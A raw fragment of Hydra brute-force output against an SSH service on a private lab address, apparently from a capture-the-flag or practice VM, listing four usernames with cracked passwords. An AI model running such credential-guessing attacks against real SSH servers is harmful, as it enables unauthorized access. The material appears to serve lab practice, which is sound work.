 l:17/p:24), ~26 tries per task
[DATA] attacking ssh://192.168.75.142:22/
[22][ssh] host: 192.168.75.142   login: fredf   password: B4-Tru3-001
[22][ssh] host: 192.168.75.142   login: chandlerb   password: UrAG0D!
[22][ssh] host: 192.168.75.142   login: joeyt   password: Passw0rd
[STATUS] 320.00 tries/min, 320 tries in 00:01h, 89 to do in 00:01h, 1
5 active
[22][ssh] host: 192.168.75.142   login: janitor   password: Ilovepeep
ee
1 of 1 target successfully completed, 4 valid passwords found
[WARNING] Writing restore file because 1 final worker threads did not
 complete until end.